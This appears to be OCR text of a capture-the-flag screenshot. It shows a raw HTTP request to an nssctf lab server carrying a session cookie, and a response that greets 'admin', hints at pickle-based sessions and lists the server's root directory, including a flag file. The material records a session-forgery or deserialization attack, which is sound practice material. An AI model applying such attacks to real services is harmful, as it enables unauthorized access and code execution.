 POST / HTTP/1.1
Host: node6.anna.nssctf.cn:20192
Content-Length: 22
Cache-Control: max-age=0
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
Origin: http://node6.anna.nssctf.cn:20192
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.183 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node6.anna.nssctf.cn:20192/
Accept-Encoding: gzip, deflate, br
Cookie: session=
eJBngHD43jk0xHXrBaNFNQueoE+41rE1GNZawdm3Db3NGUnXuJHIDoTld33vveJtCrZEuRO6RJAYmgYyRr4hdU
wU6B+aC/bUTN29mGEI=
Connection: keep-alive
filename=fake_flag.txt
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.10.16
3 Date: Sun, 09 Mar 2025 09:09:34 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 608
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="zh">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hello Page
</title>
14 </head>
15 <body>
16 <h1>
Hello, admin!
</h1>
17 <!-- hint:session_pickle-->
18 <h1>
app
19 bin
20 boot
21 dev
22 docker-entrypoint.sh
23 etc
24 flag11451412343212351256354
25 home
26 lib
27 lib64
28 media
29 mnt
30 opt
31 proc
32 root
33 run
34 sbin
35 srv
36 sys
37 tmp
38 usr
39 var
40 </h1>